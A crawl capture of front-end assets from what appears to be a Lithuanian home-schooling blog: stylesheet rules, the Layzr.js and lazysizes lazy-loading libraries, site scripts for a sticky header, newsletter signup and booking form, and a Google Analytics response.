.image_row div span.credit{font-family:Roboto;display:block;font-size:12px;color:#585858;margin-top:8px;letter-spacing:1px;}
.image_row div span.credit a{color:#888888;letter-spacing:0;font-family: georgia;font-weight:bold;}
.image_row div span.credit a:hover{color:black}
.image_row div span.credit p{margin:0;padding:0}
.pagination{text-align:center;margin-bottom:2em}
.pagination a{margin:0 10px;color:#333;}
.pagination li{display:inline-block;}
img.badge1{width:40px;height:auto}
img.badge2{width:40px;height:auto}

#pagination_lazy_loading{text-align:center;margin-bottom:2em}
#pagination_lazy_loading a{margin:0 10px;color:#333;}
#pagination_lazy_loading li{display:none;}
#subscribe_form{text-align:center;font-size:12px;font-family: Roboto;padding:15px 0;line-height:200%}
#x_newsletter_value{width:90px;padding:0px 10px;border:1px #c0c0c0 solid;display:inline-block;float:left;height:30px;}
#x_newsletter_submit{padding:0px 10px;border:1px #c0c0c0 solid;display:inline-block;height:32px;}
#x_newsletter_result{line-height:100%;padding-top:15px;font-weight:bold;font-size:12px;}


#newsletter_form{font-size:14px;text-transform:uppercase;}

#join-box h4 {
  font-size: 3em;
  letter-spacing: 10px;
  line-height: 51px;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
}
#join-box .zend_form {
  margin: 0;
}
#join-box #x_newsletter_submit {
  background-color: #e8e3e3;
  border-width: 0 0 0 1px;
  border: 1px solid #333;
  font-size: 12px;
  font-weight: bold;
  height: 27px;
  letter-spacing: 2px;
  padding: 0 0 0 7px;
  width: 60px;
}
#join-box #x_newsletter_value {
  border: 1px solid #333;
  font-size: 12px;
  float: left;
  height: 25px;
  letter-spacing: 1px;
  padding: 0px 4px 0px 12px;
  width: 92px;
  color:#333;
  margin-right: -2px;
}

#statusMsg {text-align:center;font-size:16px;font-weight:bold;padding:10px 15px;background-color:#fafae6;color:#000;}
#statusMsg i{color:#333}
#feed_fb img{}

#booking_form{display:none;position:fixed;z-index:5;top:45px;left:50%;width:400px;margin-left:-200px;padding:10px 20px;background:#e7e7e7;border-top:3px #cd0817 solid;min-height:400px}
#x_form_response{text-align:center;display:none;position:fixed;z-index:5;top:45px;left:50%;width:400px;margin-left:-200px;padding:10px 20px;background:#e7e7e7;border-top:3px #cd0817 solid;min-height:400px}
#booking_form h2{color:#cd0817;margin:0;padding:0;text-align:center}
#booking_form h3{font-size:14px;color:#333;margin:0;padding:0;text-align:center}
#booking_form p{margin:0 0 8px 0;padding:0}
#booking_form span{display:block;font-size:14px;margin-bottom:4px;}
#booking_form span .input{width:100%;border:1px #ccc solid;font-size:14px;color:#7d7d7d;line-height:150%}
#booking_form small{font-size:11px;margin-bottom:8px;display:block;}
#booking_form #submit{background:#ba0913;border:0;border-radius:5px;padding:10px;color:white;font-weight:bold;font-size:16px;}
#booking_form #submit_field{text-align:right}
#booking_form #x{position:absolute;z-index:6;top:10px;right:10px;cursor:pointer;opacity:.5}
#booking_form .error{display:block;color:red;font-size:12px;}
#article_17 img{cursor:pointer}

.sidr{display:none}
#sidr_menu1{display:none;position:relative;z-index:9999;top:0;left:-15px;float:right;background:#333;padding:0px 20px;color:#fff !important;font-size:30px !important;}



@media only screen and (max-width:1025px)
{
	#sticky_header{width:100%}
	.centric{width:98%}
	.centric2{width:95%}
	.container .c_left{width:66%;padding:40px 2%}
	.container .c_right{width:26%;padding:40px 2% 0 2%;}

	#bg{width:120%}
}

@media only screen and (max-width:815px)
{
	.image_row.for_one_img .image_cell{min-width:0;}
	.image_row.for_two_img div{min-width:0;}

	.image_row.for_one_img div span.caption,
	.image_row.for_two_img div span.caption,
	.image_row.for_three_img div span.caption{min-width:0;}

	#sidr_menu1{display:inline-block}
	#soc li a{display:none;}
	#sticky_header ul#nav{display:none}
	.rblurb{overflow:hidden}
	.rblurb p img{width:100% !important;height:auto !important}
}
@media only screen and (max-width:680px)
{
	.container .c_left{width:90%;display:block;padding:40px 5%;border-right:0;margin-top:0}
	.container .c_right{display:none;padding:0;}
	.image_row{margin:10px 0}
	#article_header_bg{height:200px}

  #r_from_friends li#rel3 a.cont, #r_from_friends li#rel4 a.cont, #r_from_friends li#rel5 a.cont{width:auto}
  .image_row div span.credit{-ms-word-break: break-all;word-break: break-all;word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;}
  #search_box .input{width:55px}

#contact_form .input{width:100%}
#contact_form label{margin-left:-50%;width:32%}
#contact_form p{padding:5px 5px 5px 32%}
}

@media only screen and (max-width:450px)
{

	#r_from_friends li#rel1,
	#r_from_friends li#rel2{width:47.5%}
	#r_from_friends li#rel3,
	#r_from_friends li#rel4,
	#r_from_friends li#rel5{width:31%}

	#r_from_friends li#rel3 a.cont,
	#r_from_friends li#rel4 a.cont,
	#r_from_friends li#rel5 a.cont{width:100%}

	.image_row.for_two_img div{display:block;width:100%;height:auto;margin-bottom:10px;}

}

@media only screen and (max-width:320px)
{

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/layzr.js/2.0.2/layzr.min.js
body_size: 1083
content:
/*!
 * Layzr.js 2.0.2 - A small, fast, and modern library for lazy loading images.
 * Copyright (c) 2016 Michael Cavalea - http://callmecavs.github.io/layzr.js/
 * License: MIT
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Layzr=e()}}(function(){var e;return function t(e,n,r){function o(u,f){if(!n[u]){if(!e[u]){var s="function"==typeof require&&require;if(!f&&s)return s(u,!0);if(i)return i(u,!0);var c=new Error("Cannot find module '"+u+"'");throw c.code="MODULE_NOT_FOUND",c}var a=n[u]={exports:{}};e[u][0].call(a.exports,function(t){var n=e[u][1][t];return o(n?n:t)},a,a.exports,t,e,n,r)}return n[u].exports}for(var i="function"==typeof require&&require,u=0;u<r.length;u++)o(r[u]);return o}({1:[function(t,n,r){(function(o){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var i;i="undefined"!=typeof window?window:"undefined"!=typeof o?o:"undefined"!=typeof self?self:this,i.Knot=t()}}(function(){return function e(n,r,o){function i(f,s){if(!r[f]){if(!n[f]){var c="function"==typeof t&&t;if(!s&&c)return c(f,!0);if(u)return u(f,!0);var a=new Error("Cannot find module '"+f+"'");throw a.code="MODULE_NOT_FOUND",a}var d=r[f]={exports:{}};n[f][0].call(d.exports,function(e){var t=n[f][1][e];return i(t?t:e)},d,d.exports,e,n,r,o)}return r[f].exports}for(var u="function"==typeof t&&t,f=0;f<o.length;f++)i(o[f]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n["default"]=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];return e.events={},e.on=function(t,n){return e.events[t]=e.events[t]||[],e.events[t].push(n),e},e.once=function(t,n){return n._once=!0,e.on(t,n),e},e.off=function(t,n){return 2===arguments.length?e.events[t].splice(e.events[t].indexOf(n),1):delete e.events[t],e},e.emit=function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;n>o;o++)r[o-1]=arguments[o];var i=e.events[t]&&e.events[t].slice();return i&&i.forEach(function(n){n._once&&e.off(t,n),n.apply(e,r)}),e},e},t.exports=n["default"]},{}]},{},[1])(1)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(n,"__esModule",{value:!0});var o=e("knot.js"),i=r(o);n["default"]=function(){function e(){return window.scrollY||window.pageYOffset}function t(){d=e(),n()}function n(){l||(requestAnimationFrame(function(){return s()}),l=!0)}function r(e){return e.getBoundingClientRect().top+d}function o(e){var t=d,n=t+v,o=r(e),i=o+e.offsetHeight,u=m.threshold/100*v;return i>=t-u&&n+u>=o}function u(e){if(g.emit("src:before",e),h&&e.hasAttribute(m.srcset))e.setAttribute("srcset",e.getAttribute(m.srcset));else{var t=w>1&&e.getAttribute(m.retina);e.setAttribute("src",t||e.getAttribute(m.normal))}g.emit("src:after",e),[m.normal,m.retina,m.srcset].forEach(function(t){return e.removeAttribute(t)}),c()}function f(e){var n=e?"addEventListener":"removeEventListener";return["scroll","resize"].forEach(function(e){return window[n](e,t)}),this}function s(){return v=window.innerHeight,p.forEach(function(e){return o(e)&&u(e)}),l=!1,this}function c(){return p=Array.prototype.slice.call(document.querySelectorAll("["+m.normal+"]")),this}var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=e(),l=void 0,p=void 0,v=void 0,m={normal:a.normal||"data-normal",retina:a.retina||"data-retina",srcset:a.srcset||"data-srcset",threshold:a.threshold||0},h=document.body.classList.contains("srcset")||"srcset"in document.createElement("img"),w=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,g=(0,i["default"])({handlers:f,check:s,update:c});return g},t.exports=n["default"]},{"knot.js":1}]},{},[2])(2)});

--- FILE ---
content_type: text/javascript
request_url: https://tryszirniai.lt/media/js/core.js?v=3.514
body_size: 5196
content:
/*! lazysizes - v4.1.0 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

jQuery.fn.highlight = function(pat) {
 function innerHighlight(node, pat) {
  var skip = 0;
  if (node.nodeType == 3) {
   var pos = node.data.toUpperCase().indexOf(pat);
   pos -= (node.data.substr(0, pos).toUpperCase().length - node.data.substr(0, pos).length);
   if (pos >= 0) {
    var spannode = document.createElement('span');
    spannode.className = 'highlight';
    var middlebit = node.splitText(pos);
    var endbit = middlebit.splitText(pat.length);
    var middleclone = middlebit.cloneNode(true);
    spannode.appendChild(middleclone);
    middlebit.parentNode.replaceChild(spannode, middlebit);
    skip = 1;
   }
  }
  else if (node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
   for (var i = 0; i < node.childNodes.length; ++i) {
    i += innerHighlight(node.childNodes[i], pat);
   }
  }
  return skip;
 }
 return this.length && pat && pat.length ? this.each(function() {
  innerHighlight(this, pat.toUpperCase());
 }) : this;
};

jQuery.fn.removeHighlight = function() {
 return this.find("span.highlight").each(function() {
  this.parentNode.firstChild.nodeName;
  with (this.parentNode) {
   replaceChild(this.firstChild, this);
   normalize();
  }
 }).end();
};



function fixedposition(e){function t(){}function f(t){var n=t.offset_top-t.fixed_margin_top;var s=i-e.margin_bottom;var o;if(e.width_inherit)o="inherit";else o=t.obj.css("width");var u=false;var a=false;var f=false;jQuery(window).on("scroll."+e.sidebar,function(e){var i=jQuery(this).scrollTop();if(i+t.fixed_margin_bottom>=s){if(!a){t.obj.css("position","fixed");t.obj.css("top","");t.obj.css("width",o);if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);a=true;u=false;f=false}t.obj.css("bottom",i+r+t.next_widgets_height-s)}else if(i>=n){if(!u){t.obj.css("position","fixed");t.obj.css("top",t.fixed_margin_top);t.obj.css("bottom","");t.obj.css("width",o);if(jQuery("#"+t.clone_id).length<=0)t.obj.before(t.clone);u=true;a=false;f=false}}else{if(!f){t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}}).trigger("scroll."+e.sidebar);jQuery(window).on("resize",function(){if(jQuery(window).width()<=e.screen_max_width){jQuery(window).off("load scroll."+e.sidebar);t.obj.css("position","");t.obj.css("top","");t.obj.css("width","");t.obj.css("margin","");t.obj.css("padding","");if(jQuery("#"+t.clone_id).length>0)jQuery("#"+t.clone_id).remove();f=true;u=false;a=false}}).trigger("resize")}if(!e.widgets)return false;if(e.widgets.length<1)return false;if(!e.sidebar)e.sidebar="q2w3-default-sidebar";var n=new Array;var r=jQuery(window).height();var i=jQuery(document).height();var s=e.margin_top;jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var o=0;o<e.widgets.length;o++){widget_obj=jQuery("#"+e.widgets[o]);widget_obj.css("position","");if(widget_obj.attr("id")){n[o]=new t;n[o].obj=widget_obj;n[o].clone=widget_obj.clone();n[o].clone.children().remove();n[o].clone_id=widget_obj.attr("id")+"_clone";n[o].clone.addClass("q2w3-widget-clone-"+e.sidebar);n[o].clone.attr("id",n[o].clone_id);n[o].clone.css("height",widget_obj.height());n[o].clone.css("visibility","hidden");n[o].offset_top=widget_obj.offset().top;n[o].fixed_margin_top=s;n[o].height=widget_obj.outerHeight(true);n[o].fixed_margin_bottom=s+n[o].height;s+=n[o].height}else{n[o]=false}}var u=0;var a;for(var o=n.length-1;o>=0;o--){if(n[o]){n[o].next_widgets_height=u;n[o].fixed_margin_bottom+=u;u+=n[o].height;if(!a){a=widget_obj.parent();a.css("height","");a.height(a.height())}}}jQuery(window).off("load scroll."+e.sidebar);for(var o=0;o<n.length;o++){if(n[o])f(n[o])}}




function dynamic_js()
{
			$( '.fancybox_ajax' ).swipebox({loopAtEnd: true});




}
$(function(){
        var stickyHeaderTop = $('#sticky_header').offset().top;
        var is_animating=false;
        var is_out = false;
        $(window).scroll(function(){

                if( $(window).scrollTop() > stickyHeaderTop ) {
                        $('#sticky_header').css({position: 'fixed',background:'rgba(255,255,255,0.95)',height: '37px',left: '0px',top: '0px','line-height':'37px'});
                        $('#sticky_header ul#nav ul').css({'top':'37px'});
                        $('#stickyalias').css('display', 'block');
												$('#sticky_header #small_logo').fadeIn();
                        if((is_out == false) && (!is_animating))
                        {
                        	is_animating=true;
                        	 $( "#bg" ).animate({top: "+=20",}, 'quick', function() {is_animating=false; is_out = true;});




                        	}
                } else {
                        $('#sticky_header').css({position: 'static',background:'transparent',height: '59px',top: '0px','line-height':'59px'});
                        $( "#sticky_header ul#nav ul" ).css({'top':'59px'});
                        $('#stickyalias').css('display', 'none');
												$('#sticky_header #small_logo').fadeOut();

                        if((is_out == true) && (!is_animating))
                        {
                        	is_animating=true;
                        	$( "#bg" ).animate({top: "-=20",}, 'quick', function() {is_animating=false; is_out = false;});

                        	$
                      	}
                }
        });
});



$(document).ready(function(){


	$('#sidr_menu1').sidr();
	
	
	$("article a[href^='http://']").attr("target","_blank").append('<i class="fa fa-external-link"></i>');
	$("article a[href^='https://']").attr("target","_blank").append('<i class="fa fa-external-link"></i>');
	$("article a.definition_link").attr("target","_blank").append('<i class="fa fa-chevron-circle-right"></i>');
	
	



//DISABLE SUBSCRIBE LINK

$('a#link_20').click(function(e){
  e.preventDefault();
});


//open credit links in new window
$('.image_row div span.credit a').click(function(){
  window.open($(this).attr('href'), 'window name');
  return false;
});



$('#x_newsletter_submit').click(function(){
				$.post(
					"/@carbomail",
					{
						email : $('#x_newsletter_value').val()
					},
					function(data){
						$('#x_newsletter_result').html(data);

						setTimeout(function(){ $('#x_newsletter_result').html("") }, 3000);
					}
				);

		});

	//SERVICE IMAGES TRIGGER BOOKING FORM
	$('#article_17 img').click(function(e){

		e.preventDefault();
		var t=$(this);
		var hre=t.parent().attr('href');

		//$('#x_booking_type').val(hre.replace("#", ""));
		$('#x_booking_type').val(t.attr('alt'));
		$('#service_title').html(t.attr('alt'));
		$('#booking_form').show();
		});

		$('#booking_form #x').click(function(){
			$('#booking_form').hide();
			$('#x_form_response').html("");

		});


		var booking_form_options = {
        target:	'#x_form_response',
        success: function(){


        	//$('#x_form_elements').hide();
        	$('#booking_form').hide();
					$('#x_form_response').show().delay(2000).fadeOut().html();
					//$('#x_form_response').html("");
					//$('#x_form_elements').show();

        	}
    };
		//$('#booking_form').ajaxForm(booking_form_options);

		var v = $("#booking_form").validate({
			submitHandler: function(form) {
				$('#booking_form').ajaxSubmit(booking_form_options);
			}
		});



	//$('.fancybox').fancybox();



	dynamic_js();







//console.log($('.left').height());


//margin_bottom 280
//var fixedposition_1_options = { "sidebar" : "x_right", "margin_top" : 50, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['adzone_right_bottom'] };
//fixedposition(fixedposition_1_options);
//setInterval(function () { fixedposition(fixedposition_1_options); }, 1500);



	var example = $('nav ul').superfish({cssArrows:     false});





//NEXT PAGE WIDGET
	var nextPageDiv_closed = 0; var mouseover = 0;
	function show_next_page_div () {document.getElementById('nextPageDiv').style.right='0px';}
	function hide_next_page_div () {document.getElementById('nextPageDiv').style.right='-330px';}
	function inViewport (el)
	{
    var r, html;
    if ( !el || 1 !== el.nodeType ) { return false; }
    html = document.documentElement;
    r = el.getBoundingClientRect();
    return ( !!r && r.top <= html.clientHeight && r.left <= html.clientWidth);
	}
   $("#nextPageDiv").mouseover(function () { mouseover = 1; show_next_page_div(); });
   $("#nextPageDiv").mouseout(function () { mouseover = 0; hide_next_page_div(); });
	$(setInterval(function () {
		if (inViewport(document.getElementById("nextPageDiv_breaker")) || mouseover == 1){ if (nextPageDiv_closed < 1 || mouseover == 1) {show_next_page_div();}}
		else { hide_next_page_div(); }},1000));






});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1261500689&t=pageview&_s=1&dl=https%3A%2F%2Ftryszirniai.lt%2Farticle%2F12-savaite-i-ir-y-ziogas-lobis-ir-play-dough%2F104&ul=en-us%40posix&dt=12%20savait%C4%97.%20I%20ir%20Y%2C%20%C5%BEiogas%2C%20lobis%20ir%20play-dough%20%7C%20Nam%C5%B3%20mokymas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1172731821&gjid=1777961934&cid=327685117.1768554718&tid=UA-719940-27&_gid=1344283099.1768554718&_r=1&_slc=1&z=1011426471
body_size: -450
content:
2,cG-PCVQ3B7LSB